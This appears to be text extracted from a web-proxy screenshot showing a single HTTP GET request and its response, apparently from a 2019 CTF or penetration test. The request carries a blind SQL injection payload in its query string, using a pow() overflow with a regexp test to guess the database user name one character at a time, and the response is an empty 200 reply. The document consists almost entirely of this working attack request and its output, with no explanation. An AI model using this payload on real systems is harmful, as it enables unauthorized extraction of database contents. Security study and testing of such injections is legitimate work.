 Request
Raw Params Headers Hex
GET /?.='+OR+pow(9999999,pow(10000,user+regexp+'^a'))+--+ HTTP/1.1
Host: 35.232.184.83
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 28 Sep 2019 14:53:21 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8